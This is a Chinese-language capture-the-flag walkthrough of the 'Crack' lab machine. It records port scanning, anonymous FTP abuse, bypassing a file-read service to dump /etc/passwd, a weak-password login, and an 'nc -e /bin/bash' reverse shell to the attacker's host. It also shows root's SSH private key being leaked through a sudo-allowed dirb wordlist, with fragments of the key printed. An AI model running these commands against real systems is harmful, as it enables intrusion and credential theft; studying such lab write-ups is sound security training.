Crack
crack
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
┌──(kali💀kali)-[~/temp/crack]
└─$ rustscan -a 192.168.0.102 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.102:21
Open 192.168.0.102:4200
Open 192.168.0.102:12359
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-22 08:07 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 08:07
Completed NSE at 08:07, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 08:07
Completed NSE at 08:07, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 08:07
Completed NSE at 08:07, 0.00s elapsed
Initiating Ping Scan at 08:07
Scanning 192.168.0.102 [2 ports]
Completed Ping Scan at 08:07, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 08:07
Completed Parallel DNS resolution of 1 host. at 08:07, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 08:07
Scanning crack (192.168.0.102) [3 ports]
Discovered open port 21/tcp on 192.168.0.102
Discovered open port 4200/tcp on 192.168.0.102
Discovered open port 12359/tcp on 192.168.0.102
Completed Connect Scan at 08:07, 0.00s elapsed (3 total ports)
Initiating Service scan at 08:07
Scanning 3 services on crack (192.168.0.102)
Completed Service scan at 08:07, 17.12s elapsed (3 services on 1 host)
NSE: Script scanning 192.168.0.102.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 08:07
NSE: [ftp-bounce 192.168.0.102:21] PORT response: 500 Illegal PORT command.
Completed NSE at 08:07, 7.06s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 08:07
Completed NSE at 08:07, 1.16s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 08:07
Completed NSE at 08:07, 0.00s elapsed
Nmap scan report for crack (192.168.0.102)
Host is up, received conn-refused (0.00040s latency).
Scanned at 2024-04-22 08:07:22 EDT for 25s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 2 0 0 4096 Jun 07 2023 upload [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.0.143
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
4200/tcp open ssl/http syn-ack ShellInABox
|_ssl-date: TLS randomness does not represent time
|_http-title: Shell In A Box
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
| ssl-cert: Subject: commonName=crack
| Issuer: commonName=crack
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-06-07T10:20:13
| Not valid after: 2043-06-02T10:20:13
| MD5: c63b:e888:4cb9:a338:dbc5:4f7b:d515:2d14
| SHA-1: 2082:49e1:a5cd:889a:4df2:10ed:6370:ac43:cc04:0ffc
| -----BEGIN CERTIFICATE-----
| MIIDATCCAemgAwIBAgIUD80eYcXiFUkFj6DPtPttqvoiqGgwDQYJKoZIhvcNAQEL
| BQAwEDEOMAwGA1UEAwwFY3JhY2swHhcNMjMwNjA3MTAyMDEzWhcNNDMwNjAyMTAy
| MDEzWjAQMQ4wDAYDVQQDDAVjcmFjazCCASIwDQYJKoZIhvcNAQEBBQADggEPADCC
| AQoCggEBAN60d/vu8L4ff/3dS6sl3dOHq4RdrTmSSmMngqo7TYoitpRVHaiPNwtF
| W0hPILjY9y1GUMUXx3e+Fo4EaPYETf22A9y1gtFov64d6/WfHyhLcAOinYScMW1Q
| hgXeRU5ne4DHnb71YmOQade1ogVs8cb9M/kitw32L/BBOQZps0OPXVSwJbBKEezG
| BtBAACTQnoUBJn0P+MxTpSZGPHd5W8lWkr2ryzqhGeErOOT7ANI32/OR4qFfR2gI
| MOjpT3/r/nVFoiURjYmjogOTwEuP1DqLzdup1DOFE1kLvtQNtweLZcaFVq0GRDur
| zBXbHCpmxfXRwadaUspdCAEQuLdDQj8CAwEAAaNTMFEwHQYDVR0OBBYEFLkZLivE
| NMtHEZBBmcRHn8zEHJasMB8GA1UdIwQYMBaAFLkZLivENMtHEZBBmcRHn8zEHJas
| MA8GA1UdEwEB/wQFMAMBAf8wDQYJKoZIhvcNAQELBQADggEBABlhLlrhUqaHEggk
| 0bWyIXtshHDdYF1r5KKRiSQvuRJDRVmTmK6oSC5TjYzjHBtN4D4calhJLas4CO5v
| CCX1RVovHrq21r0mHoZGiLMQAzajNk3JTNAP8d5Fj+H5pkGyov7meh0xJBCZjVWb
| Je5DabD1d4c7s7+xpgbtitKf2SqNNoaX/xmMTDdA+omDl6Uej6hA/DKCZjCspyf+
| ubtzgUDy4GMxartz93Sngm7ofeXEUHJ6eJrmB6O/ey8KFfGrdkTecbZphc9yHxVY
| RYFcqSf1FKR38lnKaAqYUAhGnDQT7/EgMKvV5Je0UpZHnJX2+9DAzvvle0BUwriO
| c37M3rg=
|_-----END CERTIFICATE-----
|_http-favicon: Unknown favicon MD5: 2AB43FA7D288987C3DBE15F0C53EE407
12359/tcp open unknown syn-ack
| fingerprint-strings:
| GenericLines:
| File to read:NOFile to read:
| NULL:
|_ File to read:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port12359-TCP:V=7.94SVN%I=7%D=4/22%Time=66265300%P=x86_64-pc-linux-gnu%
SF:r(NULL,D,"File\x20to\x20read:")%r(GenericLines,1C,"File\x20to\x20read:N
SF:OFile\x20to\x20read:");
Service Info: OS: Unix
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 08:07
Completed NSE at 08:07, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 08:07
Completed NSE at 08:07, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 08:07
Completed NSE at 08:07, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.93 seconds
FTP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
┌──(kali💀kali)-[~/temp/crack]
└─$ ftp 192.168.0.102
Connected to 192.168.0.102.
220 (vsFTPd 3.0.3)
Name (192.168.0.102:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /
ftp> ls -la
229 Entering Extended Passive Mode (|||5945|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 114 4096 Jun 07 2023 .
drwxr-xr-x 3 0 114 4096 Jun 07 2023 ..
drwxrwxrwx 2 0 0 4096 Jun 07 2023 upload
226 Directory send OK.
ftp> cd upload
250 Directory successfully changed.
ftp> ls -la
229 Entering Extended Passive Mode (|||8782|)
150 Here comes the directory listing.
drwxrwxrwx 2 0 0 4096 Jun 07 2023 .
drwxr-xr-x 3 0 114 4096 Jun 07 2023 ..
-rwxr-xr-x 1 1000 1000 849 Jun 07 2023 crack.py
226 Directory send OK.
ftp> get crack.py
local: crack.py remote: crack.py
229 Entering Extended Passive Mode (|||56825|)
150 Opening BINARY mode data connection for crack.py (849 bytes).
100% |***********************************************************************************************************| 849 34.39 KiB/s 00:00 ETA
226 Transfer complete.
849 bytes received in 00:00 (33.63 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali💀kali)-[~/temp/crack]
└─$ cat crack.py
import os
import socket
s = socket.socket()
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
port = 12359
s.bind(('', port))
s.listen(50)
c, addr = s.accept()
no = "NO"
while True:
try:
c.send('File to read:'.encode())
data = c.recv(1024)
file = (str(data, 'utf-8').strip())
filename = os.path.basename(file)
check = "/srv/ftp/upload/"+filename
if os.path.isfile(check) and os.path.isfile(file):
f = open(file,"r")
lines = f.readlines()
lines = str(lines)
lines = lines.encode()
c.send(lines)
else:
c.send(no.encode())
except ConnectionResetError:
pass
漏洞利用
12359
1
2
3
4
5
6
7
┌──(kali💀kali)-[~/temp/crack]
└─$ nc 192.168.0.102 12359
File to read:/etc/passwd
NOFile to read:../../../../../etc/passwd
NOFile to read:crack.py
['import os\n', 'import socket\n', 's = socket.socket()\n', 's.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)\n', 'port = 12359\n', "s.bind(('', port))\n", 's.listen(50)\n', '\n', 'c, addr = s.accept()\n', 'no = "NO"\n', 'while True:\n', ' try:\n', " c.send('File to read:'.encode())\n", ' data = c.recv(1024)\n', " file = (str(data, 'utf-8').strip())\n", ' filename = os.path.basename(file)\n', ' check = "/srv/ftp/upload/"+filename\n', ' if os.path.isfile(check) and os.path.isfile(file):\n', ' f = open(file,"r")\n', ' lines = f.readlines()\n', ' lines = str(lines)\n', ' lines = lines.encode()\n', ' c.send(lines)\n', ' else:\n', ' c.send(no.encode())\n', ' except ConnectionResetError:\n', ' pass\n']File to read:
NOFile to read:
所以不可以进行目录穿越。。。。
尝试上传一个同名文件,看看可不可以!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali💀kali)-[~/temp/crack]
└─$ ftp 192.168.0.102
Connected to 192.168.0.102.
220 (vsFTPd 3.0.3)
Name (192.168.0.102:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd upload
250 Directory successfully changed.
ftp> put passwd
local: passwd remote: passwd
229 Entering Extended Passive Mode (|||12526|)
150 Ok to send data.
0 0.00 KiB/s
226 Transfer complete.
ftp> exit
221 Goodbye.
┌──(kali💀kali)-[~/temp/crack]
└─$ nc 192.168.0.102 12359
File to read:/etc/passwd
['root:x:0:0:root:/root:/bin/bash\n', 'daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n', 'bin:x:2:2:bin:/bin:/usr/sbin/nologin\n', 'sys:x:3:3:sys:/dev:/usr/sbin/nologin\n', 'sync:x:4:65534:sync:/bin:/bin/sync\n', 'games:x:5:60:games:/usr/games:/usr/sbin/nologin\n', 'man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n', 'lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n', 'mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n', 'news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n', 'uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n', 'proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n', 'www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n', 'backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n', 'list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n', 'irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n', 'gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\n', 'nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n', '_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\n', 'systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\n', 'systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\n', 'messagebus:x:103:109::/nonexistent:/usr/sbin/nologin\n', 'systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\n', 'sshd:x:105:65534::/run/sshd:/usr/sbin/nologin\n', 'cris:x:1000:1000:cris,,,:/home/cris:/bin/bash\n', 'systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\n', 'shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin/nologin\n', 'ftp:x:107:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin\n']File to read:
看来他这个检测只是检测是否存在文件!发现存在bash用户:cris
4200
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali💀kali)-[~/temp/crack]
└─$ curl http://192.168.0.102:4200
curl: (52) Empty reply from server
┌──(kali💀kali)-[~/temp/crack]
└─$ curl https://192.168.0.102:4200
curl: (60) SSL certificate problem: self-signed certificate
More details here: https://curl.se/docs/sslcerts.html
curl failed to verify the legitimacy of the server and therefore could not
establish a secure connection to it. To learn more about this situation and
how to fix it, please visit the web page mentioned above.
使用cris进行尝试:
弱密码cris:cris登录成功!
提权
信息搜集
不好弄wp,弹到kali上去:
1
nc -e /bin/bash 192.168.0.143 1234
继续搜集信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
(remote) cris@crack:/home/cris$ ls -la
total 44
drwxr-xr-x 3 cris cris 4096 jun 7 2023 .
drwxr-xr-x 3 root root 4096 jun 7 2023 ..
lrwxrwxrwx 1 cris cris 9 jun 7 2023 .bash_history -> /dev/null
-rw-r--r-- 1 cris cris 220 jun 7 2023 .bash_logout
-rw-r--r-- 1 cris cris 3526 jun 7 2023 .bashrc
-rwxr-xr-x 1 cris cris 849 jun 7 2023 crack.py
drwxr-xr-x 3 cris cris 4096 jun 7 2023 .local
-rw-r--r-- 1 cris cris 807 jun 7 2023 .profile
-rw-r--r-- 1 cris cris 66 jun 7 2023 .selected_editor
-rw------- 1 cris cris 19 jun 7 2023 user.txt
-rw------- 1 cris cris 51 jun 7 2023 .Xauthority
-rwxr-xr-x 1 cris cris 170 jun 7 2023 ziempre.py
(remote) cris@crack:/home/cris$ cat user.txt
eG4TUsTBxSFjTOPHMV
(remote) cris@crack:/home/cris$ sudo -l
Matching Defaults entries for cris on crack:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cris may run the following commands on crack:
(ALL) NOPASSWD: /usr/bin/dirb
(remote) cris@crack:/home/cris$ cat ziempre.py
#!/usr/local/lib/python3.7
from subprocess import Popen
import sys
program = "/home/cris/crack.py"
while True:
p = Popen("python3 "+program, shell=True)
p.wait()
提权至root
因为可以使用dirb进行扫描,所以我们可以拿敏感文件作为字典进行扫描!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
(remote) cris@crack:/home/cris$ sudo /usr/bin/dirb http://192.168.0.143:8888/ /root/.ssh/id_rsa
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Apr 22 14:32:16 2024
URL_BASE: http://192.168.0.143:8888/
WORDLIST_FILES: /root/.ssh/id_rsa
-----------------
GENERATED WORDS: 38
---- Scanning URL: http://192.168.0.143:8888/ ----
-----------------
END_TIME: Mon Apr 22 14:32:17 2024
DOWNLOADED: 38 - FOUND: 0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
┌──(kali💀kali)-[~/temp/crack]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /randomfile1 HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /frand2 HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /-----BEGIN HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /NhAAAAAwEAAQAAAYEAxBvRe3EH67y9jIt2rwa79tvPDwmb2WmYv8czPn4bgSCpFmhDyHwn HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /b0IUyyw3iPQ3LlTYyz7qEc2vaj1xqlDgtafvvtJ2EJAJCFy5osyaqbYKgAkGkQMzOevdGt HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /xNQ8NxRO4/bC1v90lUrhyLi/ML5B4nak+5vLFJi8NlwXMQJ/xCWZg5+WOLduFp4VvHlwAf HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /tDh2C+tJp2hqusW1jZRqSXspCfKLPt/v7utpDTKtofxFvSS55MFciju4dIaZLZUmiqoD4k HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET //+FwJbMna8iPwmvK6n/2bOsE1+nyKbkbvDG5pjQ3VBtK23BVnlxU4frFrbicU+VtkClfMu HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /yp7muWGA1ydvYUruoOiaURYupzuxw25Rao0Sb8nW1qDBYH3BETPCypezQXE22ZYAj0ThSl HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /Kn2aZN/8xWAB+/t96TcXogtSbQw/eyp9ecmXUpq5i1kBbFyJhAJs7x37WM3/Cb34a/6v8c HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /9rMjGl9HMZFDwswzAGrvPOeroVB/TpZ+UBNGE1znAAAFgC5UADIuVAAyAAAAB3NzaC1yc2 HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /EAAAGBAMQb0XtxB+u8vYyLdq8Gu/bbzw8Jm9lpmL/HMz5+G4EgqRZoQ8h8J29CFMssN4j0 HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /Ny5U2Ms+6hHNr2o9capQ4LWn777SdhCQCQhcuaLMmqm2CoAJBpEDMznr3RrcTUPDcUTuP2 HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /wtb/dJVK4ci4vzC+QeJ2pPubyxSYvDZcFzECf8QlmYOflji3bhaeFbx5cAH7Q4dgvrSado HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /arrFtY2Uakl7KQnyiz7f7+7raQ0yraH8Rb0kueTBXIo7uHSGmS2VJoqqA+JP/hcCWzJ2vI HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /j8Jryup/9mzrBNfp8im5G7wxuaY0N1QbSttwVZ5cVOH6xa24nFPlbZApXzLsqe5rlhgNcn HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /b2FK7qDomlEWLqc7scNuUWqNEm/J1tagwWB9wREzwsqXs0FxNtmWAI9E4UpSp9mmTf/MVg HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /Afv7fek3F6ILUm0MP3sqfXnJl1KauYtZAWxciYQCbO8d+1jN/wm9+Gv+r/HPazIxpfRzGR HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /Q8LMMwBq7zznq6FQf06WflATRhNc5wAAAAMBAAEAAAGAeX9uopbdvGx71wZUqo12iLOYLg HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /3a87DbhP2KPw5sRe0RNSO10xEwcVq0fUfQxFXhlh/VDN7Wr98J7b1RnZ5sCb+Y5lWH9iz2 HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /m6qvDDDNJZX2HWr6GX+tDhaWLt0MNY5xr64XtxLTipZxE0n2Hueel18jNldckI4aLbAKa/ HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /a4rL058j5AtMS6lBWFvqxZFLFr8wEECdBlGoWzkjGJkMTBsPLP8yzEnlipUxGgTR/3uSMN HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /peiKDzLI/Y+QcQku/7GmUIV4ugP0fjMnz/XcXqe6GVNX/gvNeT6WfKPCzcaXiF4I2i228u HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /TB9Ga5PNU2nYzJAQcAVvDwwC4IiNsDTdQY+cSOJ0KCcs2cq59EaOoZHY6Od88900V3MKFG HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /TwielzW1Nqq1ltaQYMtnILxzEeXJFp6LlqFTF4Phf/yUyK04a6mhFg3kJzsxE+iDOVH28D HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /Unj2OgO53KJ2FdLBHkUDlXMaDsISuizi0aj2MnhCryfHefhIsi1JdFyMhVuXCzNGUBAAAA HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /wQDlr9NWE6q1BovNNobebvw44NdBRQE/1nesegFqlVdtKM61gHYWJotvLV79rjjRfjnGHo HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /0MoSXZXiC/0/CSfe6Je7unnIzhiA85jSe/u2dIviqItTc2CBRtOZl7Vrflt7lasT7J1WAO HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /1ROwaN5uL26gIgtf/Y7Rhi0wFPN289UI2gjeVQKhXBObVm3qY7yZh8JpLPH5w0Xeuo20sP HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /WchZl0D8KSZUKhlPU6Pibqmj9bAAm7hwFecuQMeS+nxg1qIGYAAADBAOZ1XurOyyH9RWIo HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /0sTQ3d/kJNgTNHAs4Y0SxSOejC+N3tEU33GU3P+ppfHYy595rX7MX4o3gqXFpAaHRIAupr HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /DbenB1HQW4o6Gg+SF2GWPAQeuDbCsLM9P8XOiQIjTuCvYwHUdFD7nWMJ5Sqr6EeBV+CYw1 HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /Tg5PIU3FsnN5D3QOHVpGNo2qAvi+4CD0BC5fxOs6cZ1RBqbJ1kanw1H6fF8nRRBds+26Bl HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET //RGZHTBPLVenhNmWN2fje3GDBqVeIbZwAAAMEA2dfdjpefYEgtF0GMC9Sf5UzKIEKQMzoh HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /oxY6YRERurpcyYuSa/rxIP2uxu1yjIIcO4hpsQaoipTM0T9PS56CrO+FN9mcIcXCj5SVEq HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /2UVzu9LS0PdqPmniNmWglwvAbkktcEmbmCLYoh5GBxm9VhcL69dhzMdVe73Z9QhNXnMDlf HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /6xpD9lHWyp+ocD/meYC7V8aio/W9VxL25NlYwdFyCgecd/rIJQ+tGPXoqXIKrf5lVrVtFC HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /s8IoeeQHSidUKBAAAACnJvb3RAY3JhY2s= HTTP/1.1" 404 -
192.168.0.102 - - [22/Apr/2024 08:27:55] code 404, message File not found
192.168.0.102 - - [22/Apr/2024 08:27:55] "GET /-----END HTTP/1.1" 404 -
整理一下得到我们想要的!!!!但是手动搞太慢了,当然是交给专业的人辣!
然后手动补全一下最前面的和最后面的就行了!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
┌──(kali💀kali)-[~/temp/crack]
└─$ cat log |grep -P '(?<= /)[^ ]{20,}' -o
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAxBvRe3EH67y9jIt2rwa79tvPDwmb2WmYv8czPn4bgSCpFmhDyHwn
b0IUyyw3iPQ3LlTYyz7qEc2vaj1xqlDgtafvvtJ2EJAJCFy5osyaqbYKgAkGkQMzOevdGt
xNQ8NxRO4/bC1v90lUrhyLi/ML5B4nak+5vLFJi8NlwXMQJ/xCWZg5+WOLduFp4VvHlwAf
tDh2C+tJp2hqusW1jZRqSXspCfKLPt/v7utpDTKtofxFvSS55MFciju4dIaZLZUmiqoD4k
/+FwJbMna8iPwmvK6n/2bOsE1+nyKbkbvDG5pjQ3VBtK23BVnlxU4frFrbicU+VtkClfMu
yp7muWGA1ydvYUruoOiaURYupzuxw25Rao0Sb8nW1qDBYH3BETPCypezQXE22ZYAj0ThSl
Kn2aZN/8xWAB+/t96TcXogtSbQw/eyp9ecmXUpq5i1kBbFyJhAJs7x37WM3/Cb34a/6v8c
